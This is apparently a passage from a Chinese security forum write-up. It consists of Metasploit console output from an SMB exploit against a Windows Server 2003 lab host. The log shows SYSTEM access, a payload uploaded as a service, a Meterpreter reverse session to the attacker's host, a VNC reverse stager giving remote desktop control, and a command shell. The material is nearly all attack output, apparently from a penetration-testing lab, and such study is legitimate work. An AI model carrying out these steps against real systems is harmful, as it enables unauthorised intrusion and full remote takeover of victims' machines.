 [+] 192.168.253.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.253.141:445 - Selecting native target
[*] 192.168.253.141:445 - Uploading payload...
[*] 192.168.253.141:445 - Created \SnwrODRr.exe...
[+] 192.168.253.141:445 - Service started successfully...
[*] 192.168.253.141:445 - Deleting \SnwrODRr.exe...
[*] Sending stage (179779 bytes) to 192.168.253.141
[*] Meterpreter session 3 opened (192.168.253.138:4444 -> 192.168.253.141:1027) at
meterpreter > bgrun vnc
[*] Executed Meterpreter with Job ID 0
meterpreter > [*] Creating a VNC reverse tcp stager: LHOST=192.168.253.138 LPORT=45
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\vxYRgyjbVtYV.exe (must be deleted man
[*] Executing the VNC agent with endpoint 192.168.253.138:4545...
meterpreter > [*] Background script with Job ID 0 has completed (["vnc"])
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "plcky-532095b99"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: plcky-532095b99
安全
sys
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.253.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.253.2
C:\Documents and Settings\Administrator>
先知社区